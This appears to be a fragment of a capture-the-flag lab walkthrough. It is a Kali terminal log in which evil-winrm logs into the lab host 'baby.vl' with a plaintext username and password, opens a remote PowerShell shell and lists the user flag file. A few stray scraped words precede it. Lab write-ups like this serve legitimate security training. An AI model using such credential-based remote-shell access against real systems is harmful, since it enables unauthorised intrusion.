 Bienvenue Tervetuloa
┌──(kali㉿kali)-[~/HTB/VL]
└─$ evil-winrm -i baby.vl -u 'Caroline.Robinson' -p Password123
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_p
roc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> cd ..
*Evil-WinRM* PS C:\Users\Caroline.Robinson> cd desktop
*Evil-WinRM* PS C:\Users\Caroline.Robinson\desktop> ls
Directory: C:\Users\Caroline.Robinson\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/11/2025 10:37 AM 34 user.txt